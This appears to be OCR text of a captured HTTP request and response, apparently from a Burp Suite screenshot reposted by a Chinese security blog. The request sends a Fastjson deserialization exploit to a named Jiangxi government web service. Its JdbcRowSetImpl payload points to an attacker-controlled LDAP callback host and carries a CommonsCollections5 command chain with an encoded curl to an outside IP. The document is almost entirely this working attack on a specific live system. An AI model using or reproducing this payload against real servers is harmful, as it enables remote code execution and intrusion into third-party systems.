 Send
Cancel
Target: http://zwfw.rst.jiangxi.gov.cn:8081
HTTP/1
Request
Pretty Raw Hex \n
1 POST /zlb/tysfrz/getWelcomename HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 205
11
12
13 gotoUrl=1&od50=
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://j3b34p.
dnslog.cn/PuGQqtfrfy/CommonsCollections5/Exec/eyJjbWQiOiJjdXJsIDE2Mi4xNC4
xMTAuMjQxOjg4OTkifQ==", "autoCommit":true}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 16 Feb 2023 02:32:24 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE
8 Access-Control-Max-Age: 0
9 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With, If-Modif
10 Access-Control-Allow-Credentials: true
11 XDomainRequestAllowed: 1
12
13
公众号 · 安服仔的救赎
CN-SEC | 中文网